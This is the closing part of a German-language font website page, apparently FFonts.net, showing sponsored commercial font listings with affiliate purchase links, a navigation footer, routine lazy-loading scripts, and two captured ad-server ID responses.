		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-italic-gerlach-sans-173949" target="_blank" title="Gerlach Sans Bold Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/G/E/Gerlach-Sans-Bold-Italic.webp" alt="Gerlach Sans Bold Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-italic-gerlach-sans-173949" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Bold Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Bold Italic Sponsoren </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-another-shabby-174666" title="Another Shabby Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Another Shabby Bold Sponsoren</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-another-shabby-174666" target="_blank" title="Another Shabby Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/A/N/Another-Shabby-Bold.webp" alt="Another Shabby Bold" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-another-shabby-174666" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Another Shabby Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Another Shabby Bold Sponsoren </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Schriftart" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Schriftart" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Schriftart" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Schriftart" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Schriftart" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Schriftart" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Schriftart" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Schriftart" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Schriftart" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Schriftart" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Schriftart" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Schriftart" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Schriftart" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Schriftart" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Schriftart" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Schriftart" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Schriftart" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Schriftart" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Schriftart" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Schriftart" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Schriftart" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Schriftart" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Schriftart" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Schriftart" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Schriftart" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Schriftart" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Schriftart" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram‑Schriften" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://de.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Neu" class="s26">Neu</a></li>
				<li><a href="/top-fonts.html" title="Spitze Schriftart" class="s26">Spitze Schriftart</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Schriften Videos" class="s26">Schriften Videos</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram‑Schriften</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Kontakt" class="s26">Kontakt</a></li>
				<li><a href="/link-to-us.html" title="Verbindungen" class="s26">Verbindungen</a></li>
				<li><a href="/terms.html" title="Bedingungen" class="s26">Bedingungen</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
c9a3286f-cb85-408f-b9dd-42fde5a3b786

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
59a03138-9483-4a40-9e7f-a710ddb610d8